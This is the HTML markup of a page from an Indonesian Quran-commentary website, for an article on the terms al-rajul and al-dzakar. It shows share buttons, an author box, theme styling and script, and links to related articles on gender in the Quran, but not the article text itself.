<style>.tdi_38{margin-top:20px!important;margin-bottom:0px!important}</style><div class="td-fix-index"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftafsiralquran.id%2Fperbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Perbedaan%20Makna%20Kata%20Al-Rajul%20dan%20Al-Dzakar%20dalam%20Alquran&url=https%3A%2F%2Ftafsiralquran.id%2Fperbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftafsiralquran.id%2Fperbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Perbedaan%20Makna%20Kata%20Al-Rajul%20dan%20Al-Dzakar%20dalam%20Alquran%20https%3A%2F%2Ftafsiralquran.id%2Fperbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Ftafsiralquran.id%2Fperbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_42{margin-bottom:30px!important}@media (max-width:767px){.tdi_42{margin-top:-7px!important}}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_43{padding:21px;border:1px solid #ededed}.tdi_43 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_43 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43 .tdb-social-item i.td-icon-twitter,.tdi_43 .tdb-social-item i.td-icon-linkedin,.tdi_43 .tdb-social-item i.td-icon-pinterest,.tdi_43 .tdb-social-item i.td-icon-blogger,.tdi_43 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43{border:1px solid #ededed}}@media (max-width:767px){.tdi_43{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://tafsiralquran.id/author/nesytia-amara-bilqis/" class="tdb-author-photo" title="Nesytia Amara Bilqis"><img data-del="avatar" alt="Nesytia Amara Bilqis" src='https://tafsiralquran.id/wp-content/uploads/2022/05/1-150x150.jpg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://tafsiralquran.id/author/nesytia-amara-bilqis/" class="tdb-author-name">Nesytia Amara Bilqis</a><div class="tdb-author-descr">Mahasiswa UIN Sunan Kalijaga Yogyakarta</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_44" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_44 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_44 .td-module-meta-info{border-color:#eaeaea}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_44 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{display:inline-block}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_44 .td-image-container{flex:0 0 30%;width:30%}.tdi_44 .td-module-container{flex-direction:row}.tdi_44 .td-image-container{display:block;order:0}.tdi_44 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_44 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTIKEL TERKAIT","related_articles_type":"by_tags","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":32508,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"254","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "2";
block_tdi_44.block_type = "tdb_single_related";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "3";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ARTIKEL TERKAIT</span></h4></div><div id=tdi_44 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/tafsir-sosiologis-surah-an-nisa-ayat-34-makna-alternatif-kata-rijal-dan-nisa/"  rel="bookmark" class="td-image-wrap " title="Tafsir Sosiologis Surah An-Nisa Ayat 34: Makna Alternatif Kata Rijal dan Nisa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2021/11/2016-636119972143429011-342.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/tafsir-sosiologis-surah-an-nisa-ayat-34-makna-alternatif-kata-rijal-dan-nisa/"  rel="bookmark" title="Tafsir Sosiologis Surah An-Nisa Ayat 34: Makna Alternatif Kata Rijal dan Nisa">Tafsir Sosiologis Surah An-Nisa Ayat 34: Makna Alternatif Kata Rijal dan Nisa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/nasaruddin-umar-al-quran-bedakan-antara-gender-dan-jenis-kelamin/"  rel="bookmark" class="td-image-wrap " title="Nasaruddin Umar: Al-Qur&#8217;an Bedakan antara Gender dan Jenis Kelamin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2021/08/1620165384-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
